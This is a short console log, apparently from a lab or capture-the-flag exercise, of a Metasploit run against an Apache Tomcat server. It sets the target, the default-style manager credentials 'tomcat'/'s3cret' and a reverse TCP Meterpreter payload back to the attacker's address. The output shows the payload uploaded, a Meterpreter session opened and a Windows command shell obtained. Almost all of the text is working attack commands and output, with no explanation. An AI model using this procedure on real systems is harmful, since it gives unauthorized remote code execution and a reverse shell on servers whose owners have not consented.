 Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.26.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 10.10.10.95
rhosts => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpPassword s3cret
httpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpUsername tomcat
httpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf6 exploit(multi/http/tomcat_mgr_upload) > set lport 443
lport => 443
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.11:443
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Y2GNujjnwE2e4eDUg2AWvdflwIAOQ...
[*] Executing Y2GNujjnwE2e4eDUg2AWvdflwIAOQ...
[*] Undeploying Y2GNujjnwE2e4eDUg2AWvdflwIAOQ ...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.11:443 -> 10.10.10.95:49192) at 2023-09-06 18:52:22 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>